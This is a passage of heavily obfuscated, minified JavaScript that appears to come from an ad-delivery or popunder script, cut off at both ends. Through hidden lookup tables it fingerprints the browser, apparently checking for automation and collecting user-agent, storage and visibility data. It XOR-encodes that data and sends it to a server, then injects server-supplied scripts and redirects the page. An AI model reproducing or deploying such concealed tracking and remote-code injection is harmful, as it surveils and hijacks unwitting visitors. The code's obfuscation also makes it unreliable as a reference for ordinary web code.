y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],I=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],I,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function I(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[I(rj[e[H.jn]]),I(Kj),I(jj),I(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Ar=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.hM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function I(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}I[e[H.Xh]]=e[H.Yv],Ar=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],I)}());var Yi=Xi,ea=ut,ta=Ar,En=e[H.qE](e[H.nE],Yi,e[H.DE],ea,e[H.GY],ta),na=En[e[H.nE]],ra=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],I=e[H.fE];I<m[e[H.yY]];I++){var k=m[e[H.sp]](I)^w[I%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=oa(g[e[H.Ac]]),w)return y},oa=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ia=function(m,g,w,y){for(var I=Object[e[H.uc]](g),k=e[H.fE];k<I[e[H.yY]];k++){var E=g[I[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},aa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),I=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](I),performance[e[H.iH]](g,y,I);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](I),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};Li=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var I=e[H.qE](e[H.uV],na,e[H.ac],e[H.qE]()),k=function(){ra[e[H.Vn]](function(C){ia(I,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],I);var E=g;zt(function(){Tn(I,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](aa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Pr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var C=Pr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.hk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.hM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.yj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Di=Li;var Mi=H.R,Ri=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),o=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},_i=e=>{let n=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),t=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ui=H.vr*H.lr*H.lr*H.Xr,As=e=>H.XK*(e+H.ur),Sr=e=>e[H.DM](H.gj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.qk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.gj),qi=async()=>{try{let e=await Di(H.dr(H.KM,!H.g,H.FZ,H.q),H.dr());return JSON[H.SX](H.dr(H.KU,e[H.KU],H.KM,e[H.KM],H.jU,e[H.Bd],H.kU,e[H.qZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.ud]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Vi)[H.gK](e,H.fd)[H.gK](gn(Ie(Ae(H.dr(H.yM,t?void H.g:H.G,H.KI,t?H.G:void H.g,H.Yu,H.ku),Sr(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.MZ,n||void H.g,H.mX,a||void H.g,H.nw,rn()||void H.g,H.Gd,qe?H.h:void H.g,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g,H.PX,ri()||void H.g,H.GX,s?H.G:void H.g,H.Hi,c)))),p=new XMLHttpRequest;p[H.BM](H.MU,u,!H.g),p[H.bU]=!H.g,p[H.lM]=()=>{if(p[H.Qd]===H.YU)return b(H.jI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.ew),l()},b(H.EU),qi()[H.F](h=>p[H.RZ](h))}),Fi=async({url:e,oaid:n,currentDomain:t})=>{try{let r=await Ve(n),o=await qi(),a=e[H.sK](H.Fj)>-H.ur?H.gj:H.Fj;for(let s=H.g;s<H.Xr;s++){let c=await fetch(H.d[H.gK](e)[H.gK](a)[H.gK](gn(H.dr(H.nw,t,H.MZ,r))),H.dr(H.YM,H.MU,H.uw,H.zw,H.aw,H.dr(H.kI,H.MI),H.xk,o));if(c[H.Qd]===H.YU)return H.dr(H.ju,!H.ur);if(c[H.Qd]===H.Tj){try{let d=await c[H.CI]();if(d[H.Xw])return H.dr(H.ju,!H.g,H.Xw,d[H.Xw])}catch(d){}return H.dr(H.ju,!H.g)}await new Promise(d=>setTimeout(d,As(s)))}}catch(r){}return H.dr(H.ju,!H.g)},Tr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.ij,e[H.ij],H.za,o,H.SU,r,H.gU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.ij],s,a[H.Ou]),await It();let [c,d]=At(at(a[H.Nk]))[H.DM](H.Fj);if(a[H.Nk]=H.d[H.gK](c,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(d)),H.dr(H.Yu,H.ku,H.Hi,t,H.Wu,n[H.ua]())))),pn(a[H.ij])&&(a[H.Nk]=Ke(a[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv)))),a[H.Sj]&&un(a[H.Sj]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Nk]){let [l,u]=(await Pe(a[H.PM][H.gX][H.Nk]))[H.DM](H.Fj);a[H.PM][H.gX][H.Nk]=H.d[H.gK](l,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(u)),H.dr(H.Hi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},Wi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](Ui-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.PI,function c(){i[H.sr][H.XZ]===H.vl&&(i[H.sr][H.Ta](H.PI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ui)try{if(b(H.ni),await Tr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Is=H.o,Ki=H.T,Cs=H.P,Bi=H.f,Ni=H.xr,Vi=H.rr,ji=H.Kr,kr;i[H.Jr][H.jr]=function(e){kr&&kr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.KM,!H.g,H.zu,H.vb,H.Nk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,l,H.ej,!H.g,H.RM,d))})}function zs(){return $r&&!Wt}var Hi=!H.ur;function Or(e){Hi||(eo(H.Wk,H.ku,e,void H.g,void H.g,H.dr(H.kW,io,H.va,ao,H.Oa,!!qe(),H.Wa,ir())),Hi=!H.g)}function Ls(e){Pi(e)?Ne(H.Ir):ir()&&yr(e)?Ne(H.Rr):yr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ni()?Ne(H.ur):ti()&&Ne(H.Fv)}function wn(){Fo(),hi(),Me[H.AM](),Uo(),kt(),b(H.eM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.vk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.ij,t[H.ij],H.tw,!H.g,H.za,l,H.yw,t[H.yw],H.Lw,t[H.Lw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.nM]&&cr(t[H.ij],t[H.nM][H.Fu]),t[H.LM]&&Oo(),t[H.Ok]){Or(t[H.ij]);return}if(t[H.Cj]&&to(H.Wk,t[H.ij]))return;if(Or(t[H.ij]),t[H.Sj]&&un(t[H.Sj]),Ls(t[H.ij]),t[H.Eu]&&or()&&await wr()){Dn(H.Wk,t[H.ij]),Ot();return}pn(t[H.ij])&&(t[H.ck]=!H.g);let r;if(t[H.NM]?(t[H.ck]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Fi(H.dr(H.Nk,t[H.NM],H.za,t[H.za],H.bI,rn()||t[H.zI]))[H.F](u=>{u[H.ju]?u[H.Xw]&&(t[H.Nk]=B(t[H.Nk],H.Xw,u[H.Xw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.pk]){let l=t[H.pk];l=B(l,Vi,H.Ja),l=B(l,ji,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Gj]){let l=new URL(rj[H.wM][H.oj]);if(l[H.pa][H.mj](Bi)){let u=t[H.Gj];u=B(u,Vi,H.Ja),u=B(u,ji,H.Ja);let p=l[H.pa][H.mj](Ni);p&&(u=B(u,H.Wu,p)),rj[H.wM][H.oj]=H.wa[H.gK](u)}else zs()&&(l[H.pa][H.CU](Bi,H.G),t[H.ca]&&l[H.pa][H.CU](Ni,t[H.ca]),yt(l[H.oj]))}if(t[H.qM]&&vr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&vi(),b(H.mM),t[H.Nk]=B(t[H.Nk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Xr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Vd]?t[H.mZ]&&!se?await Gt(t[H.Vd]):await Cn(i[H.Jr],Ur,!H.ur,t[H.Vd]):!H.ur,u=!t[H.xZ]||t[H.rZ]===new Date()[H.LZ]()*-H.ur;await 